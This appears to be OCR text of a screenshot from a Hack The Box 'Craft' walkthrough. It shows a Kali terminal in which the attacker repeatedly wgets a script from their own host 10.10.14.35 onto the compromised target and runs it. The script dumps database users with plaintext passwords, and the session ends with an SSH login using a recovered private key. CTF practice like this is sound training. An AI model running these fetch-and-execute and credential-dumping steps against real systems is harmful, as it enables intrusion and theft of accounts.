 Applications Places Terminator Sat 01:00 1
root@kali: ~/HTB/machines/craft
root@kali: ~ root@kali: ~/HTB/machines/craft/craft-api/tests root@kali: ~/HTB/machines/craft
root@kali: ~/HTB/machines/craft 52x33
connection.close()/opt/app # wget http://10.10.1
4.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |*************************
*******| 629 0:00:00 ETA
/opt/app # python mydbtest.py
Traceback (most recent call last):
File "mydbtest.py", line 18, in <module>
result = cursor.fetchAll()
AttributeError: 'DictCursor' object has no attribute
'fetchAll'
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |*************************
*******| 629 0:00:00 ETA
/opt/app # python mydbtest.py
[{'Tables_in_craft': 'brew'}, {'Tables_in_craft': 'u
ser'}]
/opt/app # rm mydbtest.py
/opt/app # wget http://10.10.14.35:8888/mydbtest.py
Connecting to 10.10.14.35:8888 (10.10.14.35:8888)
mydbtest.py 100% |*************************
*******| 636 0:00:00 ETA
/opt/app # python mydbtest.py
[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A
8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'passw
ord': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilf
oyle', 'password': 'ZEU3N8WNM2rh4T'}]
/opt/app #
root@kali: ~/HTB/machines/craft 85x33
root@kali:~/HTB/machines/craft# vim id_rsa
root@kali:~/HTB/machines/craft# chmod 400 id_rsa
root@kali:~/HTB/machines/craft# ssh -i id_rsa gilfoyle@10.10.10.114
Activate Windows
Go to Settings to activate Windows.